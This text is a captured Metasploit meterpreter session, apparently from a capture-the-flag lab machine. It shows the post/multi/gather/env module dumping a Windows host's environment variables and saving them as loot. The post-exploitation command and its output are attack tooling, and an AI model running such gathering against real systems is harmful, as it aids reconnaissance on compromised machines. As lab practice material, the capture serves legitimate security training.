 meterpreter > run post/multi/gather/env
[*] Running module against COMPILED (10.129.15.120)
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
OneDrive=C:\Users\Richard\OneDrive
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW;.CPL
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=AMD64 Family 25 Model 1 Stepping 1, AuthenticAMD
PROCESSOR_LEVEL=25
PROCESSOR_REVISION=0101
PSModulePath=C:\Users\Richard\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Wind
ows\system32\WindowsPowerShell\v1.0\Modules
Path=C:/Program Files/Git/mingw64/libexec/git-core;C:/Program Files/Git/mingw64/libexec/git-core;C:/Program Files/Gi
t/mingw64/libexec/git-core;C:/Program Files/Git/mingw64/libexec/git-core;C:\Users\Richard\bin;C:\Program Files\Git\m
ingw64\bin;C:\Program Files\Git\usr\local\bin;C:\Program Files\Git\usr\bin;C:\Program Files\Git\usr\bin;C:\Program F
iles\Git\mingw64\bin;C:\Program Files\Git\usr\bin;C:\Users\Richard\bin;C:\Program Files\Python312\Scripts;C:\Program
Files\Python312;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0;
C:\Windows\System32\OpenSSH;C:\Program Files\Git\cmd;C:\Users\Richard\AppData\Local\Microsoft\WindowsApps;C:\Program
Files\Git\usr\bin\vendor_perl;C:\Program Files\Git\usr\bin\core_perl
TEMP=C:\Users\Richard\AppData\Local\Temp
TMP=C:\Users\Richard\AppData\Local\Temp
USERNAME=Richard
__PSLockDownPolicy=0
windir=C:\Windows
[+] Results saved to /root/.msf4/loot/20240913141946_default_10.129.15.120_windows.environm_455963.txt
meterpreter >